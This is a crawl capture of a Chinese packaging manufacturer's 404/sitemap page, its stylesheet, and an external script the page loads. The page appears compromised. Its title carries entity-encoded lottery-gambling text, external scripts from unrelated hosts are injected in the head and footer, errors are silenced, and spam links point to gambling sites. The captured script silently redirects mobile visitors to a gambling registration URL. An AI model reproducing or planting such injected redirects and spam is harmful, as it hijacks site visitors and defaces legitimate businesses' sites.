

--- FILE ---
content_type: text/html
request_url: http://www.ycqdj.com/plus/view.php?aid=13
body_size: 1669
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>404 页面-&#49;&#20998;&#24555;&#51;</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <link href="/templates/pc_zhoujia/css/n/sitemap.css" rel="stylesheet" type="text/css" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://ycqdj.com/">1分快3</a></h1>
    <div class="biti">
        <div class="bti"><a>&#49;&#20998;&#24555;&#51;404 页面</a></div>
    </div>
    <div class="con">
        <ul>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/gywf/index.html" title="&#49;&#20998;&#24555;&#51;">
                            &#49;&#20998;&#24555;&#51;</a></span><br />
                          
                             <a href="/gsjj/index.html" title="关于洲佳">关于洲佳</a>
                          
                             <a href="/qywh/index.html" title="企业文化">企业文化</a>
                          
                             <a href="/cpyc/index.html" title="招聘信息">招聘信息</a>
                          
                             <a href="/lxaj/index.html" title="联系我们">联系我们</a>
                          
                             <a href="/zzjg/index.html" title="组织架构">组织架构</a>
                          
                             <a href="/crcm/index.html" title="厂容厂貌">厂容厂貌</a>
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/cpzs/index.html" title="产品中心">
                            产品中心</a></span><br />
                          
                             <a href="/acpfl/index.html" title="卡板/栈板">卡板/栈板</a>
                          
                             <a href="/ckmx/index.html" title="包装箱">包装箱</a>
                          
                             <a href="/bzptcp/index.html" title="包装配套">包装配套</a>
                          
                             <a href="/mqcp/index.html" title="模切产品">模切产品</a>
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/gcal/index.html" title="成功案例">
                            成功案例</a></span><br />
                          
                             <a href="/kdxyjjfa/index.html" title="托盘案例">托盘案例</a>
                          
                             <a href="/hkgyjjfa/index.html" title="包装箱案例">包装箱案例</a>
                          
                             <a href="/bzptal/index.html" title="包装配套案例">包装配套案例</a>
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/ryzz/index.html" title="荣誉资质">
                            荣誉资质</a></span><br />&#49;&#20998;&#24555;&#51;
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/xwzx/index.html" title="新闻动态">
                            新闻动态</a></span><br />
                          
                             <a href="/gsxw/index.html" title="公司新闻">公司新闻</a>
                          
                             <a href="/xyxw/index.html" title="行业新闻">行业新闻</a>
                          
                             <a href="/cjwt/index.html" title="常见问题">常见问题</a>
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/khjz/index.html" title="客户见证">
                            客户见证</a></span><br />&#49;&#20998;&#24555;&#51;
                         
                      </p>
                  </li>
            
        </ul>
    </div>
    <div style="text-align: center; vertical-align: middle;">
        <a href="/index.html">返回网站首页</a>
    </div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="8458万彩网" href="http://jxfysq.cn">8458万彩网</a>
<a target="_blank" title="79991cm德彩网" href="http://dghcyo.com">79991cm德彩网</a>
<a target="_blank" title="快盈VIII - 欢迎您" href="http://hbtoutiao.net">快盈VIII - 欢迎您</a>
<a target="_blank" title="名贯彩票-大发精准计划" href="http://yhjsjg.com">名贯彩票-大发精准计划</a>
<a target="_blank" title="88爱彩 - 欢迎您" href="http://meihuadianti.com">88爱彩 - 欢迎您</a>
<a target="_blank" title="美彩国际7709" href="http://tgou98.com">美彩国际7709</a>
<a target="_blank" title="美彩国际 - 欢迎您" href="http://shichuangdx.com">美彩国际 - 欢迎您</a>
<a target="_blank" title="德彩网 - 欢迎您" href="http://whdakj.com">德彩网 - 欢迎您</a>
<script src="http://mytysoft.com/81.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ycqdj.com/templates/pc_zhoujia/css/n/sitemap.css
body_size: 374
content:
@charset "utf-8";
.sitemap_con h4 {
  line-height: 40px;
  font-size: 14px;
  margin-top: 10px;
}

.sitemap_con h4 a:link {
  color: #565656;
}

.b4 {
  border: solid 1px #E0E0E0;
  overflow: hidden;
  min-height: 20px;
}

.b4 ul {
  padding: 0 11px;
}

.b4 li {
  float: left;
  line-height: 30px;
  width: 164px;
  white-space: nowrap;
  overflow: hidden;
}

.b4 li a {
  color: #666;
}

.b4 li a:hover {
  color: #0F6BD6;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.baihechou666.cc/1.js
body_size: 735
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KtH2YlIhfcNncZBN",ck:"KtH2YlIhfcNncZBN"});


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a70078846348a91abd5963e2ab75881b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://bilibli9.jwa326.xyz/register?key=55667788';
            }
